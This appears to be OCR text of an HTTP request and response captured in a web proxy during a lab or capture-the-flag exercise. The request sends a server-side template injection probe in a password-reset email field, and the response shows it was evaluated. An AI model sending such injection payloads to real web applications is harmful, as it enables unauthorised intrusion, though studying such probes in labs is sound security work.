 Request
Pretty Raw Hex
\n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.113:8080/forgot/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: http://10.10.11.113:8080
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email={{ printf "TESTING" }}
Response
Pretty Raw Hex Render
\n
typeEmailX" name="email" class
="form-control form-control-lg
" />
38 <label class="form-label" for=
"typeEmailX">
Email
</label>
39
40 Email Sent To: TESTING
41
42 <button class="btn btn-primary
btn-lg btn-block" type="
submit">
Login
</button>
43 </form>
44 </div>
45 </div>
46 </div>
47 </div>
48 </div>
49 </div>
50 </section>
51
52
53